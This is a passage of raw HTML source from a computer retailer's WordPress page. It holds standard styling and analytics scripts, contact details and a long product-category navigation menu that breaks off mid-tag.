					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12867 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js xpro-theme-builder-template hello-elementor-default elementor-default elementor-kit-13 elementor-page elementor-page-12867">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy 